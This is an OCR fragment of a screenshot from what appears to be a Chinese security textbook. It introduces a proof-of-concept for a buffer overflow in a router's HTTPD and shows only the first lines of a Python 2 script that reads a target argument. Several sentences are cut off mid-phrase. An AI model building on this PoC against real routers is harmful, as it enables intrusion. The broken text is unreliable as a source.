
13.2.2 修复运行环境
从漏洞公告中我们已经知道，当路由器HTTPD的ap
发缓冲区溢出漏洞。该漏洞的测试POC如下。 源码 wrt54
1 import sys

2 import urllib2 

3 try:

4     target = sys.argv[1]

5 except:

6     print "Usage: %s <target>" % sys.argv[0]

7     sys.exit(1) 
